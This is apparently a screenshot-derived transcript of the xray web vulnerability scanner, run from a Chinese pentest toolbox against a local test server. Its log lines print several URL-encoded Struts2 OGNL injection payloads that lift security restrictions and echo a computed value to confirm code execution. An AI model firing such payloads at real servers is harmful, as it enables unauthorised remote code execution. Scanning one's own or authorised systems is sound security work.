 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.3007]
(c) Microsoft Corporation。保留所有权利。
D:\BaiduNetdiskDownload\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_other\xray>xray.exe
webscan --listen 127.0.0.1:7777 -html-output proxy.html
^C
D:\BaiduNetdiskDownload\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_other\xray>xray.exe
webscan --listen 127.0.0.1:7777 -html-output proxy.html
管理员: D:\BaiduNetdiskDownload\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_other\xray\xray.exe
7%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%
5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@or
g.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.prin
tln%2844042*44778%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29"
VulnType "sensitive/server-error"
[INFO] 2024-01-26 13:55:54 [default:dispatcher.go:444] processing GET http://127.0.0.1:8088/api/serverMonitor
[Vuln: baseline]
Target "http://127.0.0.1:8088/api/roleuser?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=true&
%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43
c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%
27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75
@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.p
rintln%2843944*42512%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29"
VulnType "sensitive/server-error"
[*] scanned: 51, pending: 16, requestSent: 34177, latency: 1.30ms, failedRatio: 0.00%
[Vuln: baseline]
Target "http://127.0.0.1:8088/api/serverMonitor?%28%27%5C43_memberAccess.allowStaticMethodAccess%27%29%28a%29=
true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27
%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java.util.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%2
8%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getRequest%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman
%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%29%28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28
%29.println%2844054*41043%29%27%29%28d%29%29&%28i99%29%28%28%27%5C43xman.getWriter%28%29.close%28%29%27%29%28d%29%29"
VulnType "sensitive/server-error"
[*] scanned: 62, pending: 5, requestSent: 36660, latency: 1.25ms, failedRatio: 0.00%
[*] All pending requests have been scanned
[*] scanned: 67, pending: 0, requestSent: 37629, latency: 1.19ms, failedRatio: 0.00%